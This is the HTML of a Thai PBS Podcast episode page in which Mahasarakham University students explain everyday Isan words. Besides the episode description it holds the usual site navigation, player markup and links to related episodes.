

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thaipbspodcast.com/podcast/nextgenpodcaster/isan-language-ep3
body_size: 41420
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <meta property="og:locale" content="th_TH">
	<meta property="og:title" content="ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม | Thai PBS  Podcast" />
	<meta property="og:type" content="website" />
	<meta property="og:url" content="/podcast/nextgenpodcaster/isan-language-ep3" />
	<meta property="og:image" content="https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg?6967722378700" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/png" />
	<meta property="og:description" content="เรียนรู้ภาษาอีสานในชีวิตประจำวันกับนิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคามขอเสนอคำว่า &amp;quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&amp;quot; คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน&amp;quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&amp;quot;" />
    <meta property="og:site_name" content="Thai PBS Podcast" />
	<meta property="fb:app_id" content="1295299690557291" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="/podcast/nextgenpodcaster/isan-language-ep3?6967722378704">
    <meta name="twitter:creator" content="Thai PBS Podcast">
    <meta name="twitter:title" content="ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม | Thai PBS  Podcast">
    <meta name="twitter:description" content="เรียนรู้ภาษาอีสานในชีวิตประจำวันกับนิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคามขอเสนอคำว่า &amp;quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&amp;quot; คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน&amp;quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&amp;quot;">
    <meta name="twitter:image" content="https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg?6967722378705">

    <title>ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม | Thai PBS  Podcast | เรียนรู้ภาษาอีสานในชีวิตประจำวันกับนิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคามขอเสนอคำว่า &amp;quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&amp;quot; คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน&amp;quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&amp;quot;</title>
    <link rel="shortcut icon" type="image/png" href="/assets/icons/faviocon_1.png"/>

    <!-- JqueryUIStyle -->
    <link href='/assets/plugins/jquery-ui/jquery-ui.min.css' rel='stylesheet' />
    <!-- BootstrapStyle -->
    <link rel="stylesheet" href="/assets/plugins/bootstrap-4.4.1/css/bootstrap.min.css">

    <!-- OwlCarouselStyle -->
    <link href='/assets/plugins/OwlCarousel/dist/assets/owl.carousel.min.css' rel='stylesheet' />

    <!-- Select2Style -->
    <link rel="stylesheet" href="/assets/plugins/select2/select2.min.css">

    <!-- MyCss -->
    <link rel="stylesheet" href="/assets/css/style.css?v=696772237870e">

   

    <!-- JqueryPlugins -->
    <script src="/assets/plugins/jquery/jquery-3.4.1.min.js"></script>
    <!-- JqueryUIPlugins -->
    <script src="/assets/plugins/jquery-ui/jquery-ui.min.js"></script>
    <!-- PopperPlugins -->
    <script src="/assets/plugins/popper/popper.min.js"></script>
    <!-- BootstrapPlugins -->
    <script src="/assets/plugins/bootstrap-4.4.1/js/bootstrap.min.js"></script>
    <!-- OwlCarouselPlugins -->
    <script src="/assets/plugins/OwlCarousel/dist/owl.carousel.min.js"></script>
    <!-- jplayerPlugins -->
    <script src="/assets/plugins/jplayer/jplayer/jquery.jplayer.min.js"></script>
    <script src="/assets/plugins/jplayer/add-on/jplayer.playlist.min.js"></script>
    <script src="/assets/plugins/jplayer/add-on/jquery.jplayer.inspector.min.js"></script>
    <!-- CookiePlugins -->
    <script src="/assets/plugins/jquery-cookie/jquery.cookie.js"></script>

    <!-- Select2Plugins -->
    <script src="/assets/plugins/select2/select2.min.js"></script>
    
    <!-- Firebase Cloud Messaging -->
    <script src="https://www.gstatic.com/firebasejs/8.1.2/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/8.1.2/firebase-messaging.js"></script>
    <!-- Bowser -->
    <script src="/assets/plugins/bowser/js/bowser.js"></script>

    <!-- GoogleReChaptcha -->
     
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit" async defer></script> 
    <!-- AudioPlugins -->
    <script src="/assets/js/music_fn.js?v=696772237870f"></script>
    <!-- MyJs -->
    <script src="/assets/js/main.js?v=6967722378710"></script>

    <script async src="https://mnjura.com/btm/bti.js?sid=7710f00b-348e-4f34-8980-202bd3a1d895"></script>

    <script type="text/javascript">
        var ogTitle = 'ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม | Thai PBS  Podcast';
        var ogUrl = '/podcast/nextgenpodcaster/isan-language-ep3';
    	var ogImageUrl = 'https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg';
    	var ogDescription = 'เรียนรู้ภาษาอีสานในชีวิตประจำวันกับนิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคามขอเสนอคำว่า &amp;quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&amp;quot; คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน&amp;quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&amp;quot;';
    	var mediaPath = '/uploads/tracks';
        var avatarPath = '/uploads/imgs/avatar';
        var seekTrack = '[]';
        var googleApi = '6LfU8tEUAAAAAIdni32stolw6QaAL8WeqzGtRb9N';  
        var googlereCAPTCHA = '6LddEuIUAAAAAETrShFvXMwUcu29geBbTSS6vwox';  
        var isSignedIn = Boolean();  
        
        //Generate firebase token for web push
        subscribeUserToFCM();
    </script>

    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/th_TH/sdk.js#xfbml=1&version=v4.0&appId=1295299690557291&autoLogAppEvents=1"></script>
</head>
<body>
    <div id="page-wrap" class="d-flex">
        <div class="sidemenu">
    <div class="mainmenu">
        <div class="sidemenu-img"><img class="img-gray-scale" src="/assets/images/logo_thaipbs.png" alt="รูปภาพโลโก้ Thai PBS Podcast"></div>
        <div class="sidemenu-img-sm">
            <div class="title-tap">
                <div class="d-flex justify-content-between">
                    <div onclick="closeSidemenu();"><i class="tp_ic_close"></i></div>
                    <div class="text-center"><img src="/assets/images/logo_thaipbs.png" alt="รูปภาพโลโก้ Thai PBS Podcast"></div>
                    <div class="cP" onclick="openSearchSM();"><i class="tp_ic_search"></i></div>
                </div>
            </div>
            <div class="search-sm">
                <input aria-label="search" type="text" id="search_sm" placeholder="ค้นหารายการ, ..." onkeypress="search(this,event);">
                <i class="tp_ic_search f-g2 search" onclick="searchLink('#search_sm');"></i>
                <i class="tp_ic_close f-g2 cancel-search" onclick="closeSearchSM();"></i>
            </div>
        </div>
        <div class="side-menu-wrapper">
            <ul class="sidemenu-list">
                <a href="/podcast" id="podcast-link" class="my-load have-submenu mainlink"><li><i class="tp_ic_podcast"></i> Podcast</li></a>
                <!-- <a href="/radio" id="radio-link" class="my-load have-submenu mainlink"><li><i class="tp_ic_radio"></i> Radio</li></a> -->
                <a href="/recommend-playlists" class="my-load" id="recommend-playlists"><li><i class="tp_ic_recommend_list"></i> เพลย์ลิสต์แนะนำ</li></a>
                                    <li onclick="openLoginModal();"><i class="tp_ic_playlist" style="margin-left: 3px;"></i> เพลย์ลิสต์ของคุณ</li>
                                <a href="/music" class="my-load" id="music-link"><li><i class="tp_ic_music" style="margin-left: 3px;"></i> เพลง</li></a>
                <!--                     <li onclick="openLoginModal();"><i class="tp_ic_music" style="margin-left: 3px;"></i> เพลง</li>
                 -->
                <a href="/article" class="my-load have-submenu"><li><i class="tp_ic_article"></i> บทความ</li></a>
                <a href="/news" class="my-load have-submenu"><li><i class="tp_ic_news"></i> ข่าวและกิจกรรม</li></a>
                <a href="/about" class="my-load have-submenu"><li><i class="tp_ic_thaipbs"></i> เกี่ยวกับเรา</li></a>
                <a href="/station" class="my-load have-submenu"><li style="padding-right: 0px;"><i class="tp_ic_radio_local"></i> <span style="font-size: 15px;">เครือข่ายวิทยุไทยพีบีเอส</span></li></a>
                <a href="/c-site-report" class="my-load"><li style="padding-right: 0px;"><i class="tp_ic_map" style="margin-left: 3px;"></i> แผนที่วิทยุเครือข่าย</li></a>
                <!-- <a href="https://www.csitereport.com/radiostation" target="_blank"><li><i class="tp_ic_map" style="margin-left: 3px;"></i> แผนที่วิทยุเครือข่าย</li></a> -->
            </ul>

            
        </div>
    </div>

    <div class="submenus">
        <!-- <ul class="subsidemenu-list" data-page="radio">
            <li class="main" onclick="closeSubSidemenu();">Radio</li>
            <a href="/radio" class="my-load"><li class="sub-list">หน้าหลัก</li></a>
            <a href="/radio/schedule" class="my-load"><li class="sub-list">ผังรายการ</li></a>
            <a href="/radio/station" class="my-load"><li class="sub-list">เครือข่ายวิทยุไทยพีบีเอส</li></a>
        </ul> -->

        <ul class="subsidemenu-list" data-page="podcast">
            <li class="main" onclick="closeSubSidemenu();">Podcast</li>
            <a href="/podcast" class="my-load"><li class="sub-list">หน้าหลัก</li></a>
            <a href="/podcast/category" class="my-load"><li class="sub-list">รายการ</li></a>
            <a href="/podcast/dj" class="my-load"><li class="sub-list">ผู้จัดรายการ</li></a>
        </ul>

        <ul class="subsidemenu-list" data-page="about">
            <li class="main" onclick="closeSubSidemenu();">เกี่ยวกับเรา</li>
            <a href="/about" class="my-load"><li class="sub-list">รู้จักเรา</li></a>
            <a href="/about/contact" class="my-load"><li class="sub-list">ติดต่อเรา</li></a>
        </ul>

        <ul class="subsidemenu-list" data-page="station">
            <li class="main" onclick="closeSubSidemenu();">เครือข่ายวิทยุไทยพีบีเอส</li>
            <a href="/station/formdownload" class="my-load"><li class="sub-list">แบบฟอร์มขอเชื่อมโยงสัญญาณ</li></a>
        </ul>

        <ul class="subsidemenu-list" data-page="news">
            <li class="main" onclick="closeSubSidemenu();">ข่าวและกิจกรรม</li>
            <a href="/news/" class="my-load"><li class="sub-list">Podcast</li></a>
            <a href="/news/radio" class="my-load"><li class="sub-list">Radio</li></a>
        </ul>

        <ul class="subsidemenu-list" data-page="article">
            <li class="main" onclick="closeSubSidemenu();">บทความ</li>
            <a href="/article/" class="my-load"><li class="sub-list">Podcast</li></a>
            <a href="/article/radio" class="my-load"><li class="sub-list">Radio</li></a>
        </ul>
    </div>

    <div class="footer">
        <div class="footer-div download-app">
            <div>ดาวน์โหลด Thai PBS Podcast Application</div>
            <div class="download-btn">
                <a href="https://apps.apple.com/us/app/thai-pbs-radio/id1230834616" target="_blank" aria-label="App Store"><img src="/assets/icons/btn_apple.png" alt="App Store"></a>
                <a href="https://play.google.com/store/apps/details?id=thaipbs.radio" target="_blank" aria-label="Google Play"><img src="/assets/icons/btn_google.png" alt="Google Play"></a>
            </div>
        </div>
        <div class="footer-div">
            <div class="icon-div">
                <a href="https://www.facebook.com/ThaiPBSPodcast/" target="_blank" aria-label="Facebook"><i class="tp_ic_facebook"></i></a>
                <a href="https://twitter.com/ThaiPBSPodcast" target="_blank" aria-label="Twitter"><i class="tp_ic_twitter"></i></a>
                <a href="https://www.youtube.com/channel/UCTEJUaLR8pj_km6ZU25voMQ" target="_blank" aria-label="Youtube"><i class="tp_ic_youtube"></i></a>
                <a href="https://www.instagram.com/thaipbspodcast/?hl=th" target="_blank" aria-label="Instargram"><i class="tp_ic_instargram"></i></a>
            </div>
            <div> Ⓒ 2020 องค์การกระจายเสียงและแพร่ภาพสาธารณะแห่งประเทศไทย</div>
        </div>
        
    </div>

</div>
<div class="overlay-menu" onclick="closeSidemenu();"></div>    	<section id="main-content">
		    <div id="guts">
                <div class="container-fluid header-menu">
                    <div class="row">
                        <div class="col-2 col-sm-1 order-1 navbar-light my-auto sidemenu-btn">
                            <button class="navbar-toggler" type="button" aria-label="Toggle navigation" onClick='openSidemenu();'>
                                <span class="navbar-toggler-icon"></span>
                            </button>
                        </div>
                        <div class="col-2 col-sm-2 order-3 my-auto">
                            <div class="d-flex justify-content-end">
                            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
                                                                <a class="my-load" href="/search" aria-label="หน้าค้นหา"><div class="search-btn" onclick=""><i class="tp_ic_search icon-search"></i></div></a>
                                                                    <div class="login-btn" onclick="openLoginModal();">เข้าสู่ระบบ</div>
                                                            </div>
                            <div class="dialog-noti" style="display: none;"> 
                            </div>
                            <script>
                                $(function(){
                                    if(isSignedIn) {
                                        getNotificationNew();
                                        $('.dialog-noti').scroll(function() {
                                            var $this = $(this);
                                            var $results = $(".dialog-noti");
                                            if (parseInt($this.scrollTop() + $this.height()) > ($results[0].scrollHeight - 1) || parseInt($this.scrollTop() + $this.height()) == ($results[0].scrollHeight - 1)) {
                                                $('.detail-box:hidden').slice(0, 15).show();
                                            }
                                        });     
                                    }  
                                });
                            </script>
                        </div>
           <div class="col-8 col-sm-9 col-md-9 col-lg-10 order-2 align-self-center page-icon">
                <div class="col-12 col-md-3 f-g p-0 ">
                    <a class="my-load" href="/podcast" aria-label="หน้า Podcast"><img src="/assets/images/logo_header.png" class="img-gray-scale" alt="Thai PBS Podcast"></a>                </div>
            </div>
        </div>
    </div>
    <div class="bg-header-img" style="background-image: url('/assets/images/bg_top_podcast.png')"></div>
    <div class="container-fluid p-0">
        <div class="row col-12 p-0 m-0" id="content">
            <section id="body-content" class="col-12 p-0">
                <div id="cont">
                                        <div class="radio-playlist-name">
                        <a class="my-load" href="/podcast"><span class="f-s-o"><i class="tp_ic_podcast"></i> Podcast /</span></a>
                                                                                <a class="my-load" href="/podcast/category"><span class="f-s-o">รายการ / </span> </a>
                                                                <a class="my-load" href="/podcast/nextgenpodcaster"><span class="f-s-o">ปล่อยของ ลองเล่า /</span></a>
                                                                                                            <span class="f-w">EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม</span>
                    </div>
                                        <div id="og_data"
                        data-title='EP. 22: ษาออนเดย์ EP.3 &amp;quot;คำแพง, ส่วง, ขี้ไก่ขาง&amp;quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม | Thai PBS  Podcast'
                        data-url="https://www.thaipbspodcast.com/podcast/tracks/18038"
                        data-img="https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg?v=69677223992e3"
                        data-description="เรียนรู้ภาษาอีสานในชีวิตประจำวันกับนิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคามขอเสนอคำว่า &amp;quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&amp;quot; คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน&amp;quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&amp;quot;"
                    ></div>
                    <div class="content" id="tracks">
                        <div class="row">
                            <div class="col-12">
                               
                                <div class="track-banner" style="background-image: url('/uploads/imgs/tracks/18038LS.jpg?v=69677223992d8')">
                                    <div class="label-time">06:51</div>
                                    <div class="overlay-program"></div>
                                    <div class="track-detail">
                                        <div class="name podcast-name">EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม</div>
                                        <div class="d-flex flex-row"> 
                                            <div>
                                                                                                <div class="playlist-listen"
                                                    onclick="loadMediaIndex(this,1);('Play','Track','EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม','18038');"
                                                    title="EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม"
                                                    data-img="/uploads/imgs/tracks/18038.jpg?v=696772239930e"
                                                    data-type="1"
                                                    data-program-id="131" 
                                                    data-track-id="18038"
                                                    data-external="0"
                                                    data-program="ปล่อยของ ลองเล่า"
                                                    data-time="0"
                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/f5c6a3ded0c2f27ce32fa0697c8928df.mp3">ฟังรายการ</div>
                                            </div>

                                        
                                            <div class="align-self-center">
                                                <div  
                                                    data-track-id="18038" 
                                                    data-is-like="0" 
                                                    onclick="openLoginModal();"
                                                    class="track-fav-btn f-w">ชื่นชอบ</div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="track-body">
                                    <div class="px-0 px-lg-3">
                                        <div class="title-sm track-detail">
                                            <div class="name podcast-name">EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม</div>
                                        </div>
                                        <div class="f-g f-13 f-lg-15 mb-1 mb-lg-0">วันที่เผยแพร่ : 19 พ.ย. 64</div>
                                                                                    <div class="track-view d-flex flex-md-row flex-column justify-content-end pt-0 pt-lg-3">
                                                                                                                               <div class="d-flex mt-2 mt-md-0">
                                                <div class="track-btn" data-type="1" data-track-id="18038" onclick="openLoginModal();">
                                                    <i class="tp_ic_add_playlist f-o"></i> <span class="text">เพิ่มในเพลย์ลิสต์</span>
                                                </div>
                                                                                                                                                            <div class="track-btn" onclick="openLoginModal();"><i class="tp_ic_download"></i> <span class="text">ดาวน์โหลด</span></div>
                                                                                                                                                    <div class="track-btn" onclick="openShareModal(this,1);"
                                                    data-id="18038"
                                                    data-type="1"
                                                    data-url="https://www.thaipbspodcast.com/podcast/nextgenpodcaster/isan-language-ep3"
                                                    data-name="EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม"
                                                    data-img="https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg"
                                                >
                                                    <i class="tp_ic_share"></i> <span class="text">แชร์</span>
                                                </div>
                                                <!-- <div class="dropdown track-dropdown align-self-center">
                                                    <div class="track-btn mr-0" id="share_dropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="tp_ic_share"></i> <span class="text">แชร์</span></div>
                                                    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="share_dropdown">
                                                        <div class="text">แชร์ไปยัง</div>
                                                        <ul>
                                                            <a href="javascript:void(0);" 
                                                            onclick="shareFacebookLink('https://www.thaipbspodcast.com/podcast/nextgenpodcaster/isan-language-ep3','EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม','https://www.thaipbspodcast.com/uploads/imgs/tracks/18038LS.jpg');"
                                                            ><li><i class="tp_ic_facebook"></i>Facebook</li></a>
                                                            <a href="javascript:void(0);" onclick="tweetThis('EP. 22: ษาออนเดย์ EP.3 &quot;คำแพง, ส่วง, ขี้ไก่ขาง&quot; ภาษาอีสานแปลว่าอะไร? | มหาวิทยาลัยมหาสารคาม',1,1);"><li><i class="tp_ic_twitter"></i>Twitter</li></a>
                                                            <a href="javascript:void(0);" onclick="shareLine(1);"><li><i class="tp_ic_line"></i>LINE</li></a>
                                                        </ul>
                                                    </div>
                                                </div> -->
                                            </div>
                                        </div>
                                                                                <div class="track-main sarabun-front">
                                            <p>เรียนรู้ภาษาอีสานในชีวิตประจำวันกับ<strong>นิสิตสาขาวิชาภาษาไทย คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสารคาม</strong><br />ขอเสนอคำว่า <em>&quot;ย่าน, เมือ, ส่วง, คำแพง, ขี้ไก่ขาง, ส่อ, บ่ป่อง, เหี่ยถิ่มไส, น่าฮัก, คิดฮอด&quot;</em> คำเหล่านี้มีความหมายและใช้อย่างไรไปฟังกัน</p><p>&quot;สิได๋เว้านำเขาฮู้เรื่องเด้อจ้า&quot;</p>                                        </div>
                                                                                                                                                                <div class="tags border-top">
                                                
                                                                                        <a class="my-load" href="/search/อีสาน"><div class="tag-item">อีสาน</div></a>
                                                                                        <a class="my-load" href="/search/ปล่อยของลองเล่า"><div class="tag-item">ปล่อยของลองเล่า</div></a>
                                                                                        <a class="my-load" href="/search/เสน่ห์ของเสียงเล่าเรื่อง"><div class="tag-item">เสน่ห์ของเสียงเล่าเรื่อง</div></a>
                                                                                        <a class="my-load" href="/search/ษาออนเดย์"><div class="tag-item">ษาออนเดย์</div></a>
                                                                                        <a class="my-load" href="/search/ภาษาอีสาน"><div class="tag-item">ภาษาอีสาน</div></a>
                                                                                        <a class="my-load" href="/search/มหาวิทยาลัยมหาสารคาม"><div class="tag-item">มหาวิทยาลัยมหาสารคาม</div></a>
                                                                                        <a class="my-load" href="/search/คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสา"><div class="tag-item">คณะมนุษยศาสตร์และสังคมศาสตร์ มหาวิทยาลัยมหาสา</div></a>
                                                                                    </div>
                                                                            </div>
                                </div>
                                                                <div class="w-box mt-3 px-0 px-lg-3">
                                    <div class="f-b fw-b px-3 pt-0 pt-lg-3"><i class="tp_ic_comment f-g mr-3"></i> ความคิดเห็น (<span id="comment_record"></span>)</div>
                                    <div class="p-3">
                                        <div class="comment-div">
                                            <form id="frmComment" data-auth="0">
                                                <div class="d-flex">
                                                    <img class="img-commemt" src="/assets/images/default_profile.png" alt="รูปภาพโปรไฟล์ผู้แสดงความคิดเห็น"> 
                                                    <div class="comment-input">
                                                        <input type="hidden" name="idTracks" value="18038">
                                                        <textarea id="input_comment" rows="1" name="detailCommentTracks" placeholder="แสดงความคิดเห็น..." aria-label="ช่องแสดงความคิดเห็น" oninput="auto_grow(this)" ></textarea>
                                                    </div>
                                                </div>
                                                <div class="comment-btn text-right">
                                                    <button class="b-w mr-md-2" id="btn_cancel_comment" type="button">ยกเลิก</button>
                                                    <button class="b-o" type="submit">ส่งความคิดเห็น</button>
                                                </div>
                                            </form>
                                        </div>
                                    </div>

                                    <div class="comment-list px-3">

                                    </div>
                                    

                                </div>
                                                                                                <div class="w-box mt-3 px-0 px-lg-3 tracks-other">
                                    <div class="f-b fw-b px-3 mb-2 pt-0 pt-lg-3">ตอนถัดไป</div>
                                    <div class="row ellipsis-2 small-radio">
                                        <div class="col-12">
                                            <div class="row px-3">
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18109.jpg?v=6967722399456')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18109" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 23: ตำนานผีม้าบ้อง, ผีโพง, ผีพราย ความเชื่อที่มีผลต่อวิถีชีวิตชาวล้านนา | มหาวิทยาลัยแม่โจ้"
                                                                    data-img="/uploads/imgs/tracks/18109.jpg?v=6967722399456"
                                                                    data-program-id="131" 
                                                                    data-track-id="18109"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/47c352681ed35aa2ac34176d5bf69055.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ghost-ep1"><div class="topic"><span>EP. 23: ตำนานผีม้าบ้อง, ผีโพง, ผีพราย ความเชื่อที่มีผลต่อวิถีชีวิตชาวล้านนา | มหาวิทยาลัยแม่โจ้</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18144.jpg?v=69677223994f6')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18144" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 24: ตำนานผีปกกะโหล้ง ผีล้านนาโบราณ | มหาวิทยาลัยเชียงใหม่"
                                                                    data-img="/uploads/imgs/tracks/18144.jpg?v=69677223994f6"
                                                                    data-program-id="131" 
                                                                    data-track-id="18144"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/77b1a5c86ee9ce607b5f5551dc201879.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ghost-ep2"><div class="topic"><span>EP. 24: ตำนานผีปกกะโหล้ง ผีล้านนาโบราณ | มหาวิทยาลัยเชียงใหม่</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18167.jpg?v=6967722399501')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18167" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
                                                                    title="EP. 25: ความเชื่อเรื่องผี วัดเหล่าป่าตาล จ.เชียงใหม่ | มหาวิทยาลัยแม่โจ้"
                                                                    data-img="/uploads/imgs/tracks/18167.jpg?v=6967722399501"
                                                                    data-program-id="131" 
                                                                    data-track-id="18167"
                                                                    data-external="0"
                                                                    onclick="loadMedia(this,1);"
                                                                    data-program="ปล่อยของ ลองเล่า"
                                                                    data-media-path="https://audio.thaipbspodcast.com/tracks/131/a00675a4d844ef0351a43bf5e41d7935.mp3"> ฟังรายการ</div>
                                                            </div>
                                                        </div>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster/ghost-ep3"><div class="topic"><span>EP. 25: ความเชื่อเรื่องผี วัดเหล่าป่าตาล จ.เชียงใหม่ | มหาวิทยาลัยแม่โจ้</span></div></a>
                                                        <a class="my-load" href="/podcast/nextgenpodcaster"> <div class="f-g">ปล่อยของ ลองเล่า</div></a>
                                                    </div>
                                                </div>
                                                                                                <div class="col-6 col-sm-6 col-lg-3 col-xl-2 tracks-other-item">
                                                    <div class="radio-item radio-index">
                                                        <div class="img">
                                                            <div class="label-time">06:51</div>
                                                                                                                    <div class="imgPlay" style="background-image: url('/uploads/imgs/tracks/18193.jpg?v=6967722399561')"></div>
                                                            <div class="radio-btn">
                                                                <div class="radio-btn-list">
                                                                                                                                                                                                                                                                                            <div class="radio-download" onclick="openLoginModal();"></div>
                                                                                                                                                                                                                <div data-is-like="0"
                                                                    data-type="" data-track-id="18193" class="radio-fav" onclick="openLoginModal();"></div>
                                                                </div>
                                                                <div class="radio-box-listen play-media" 
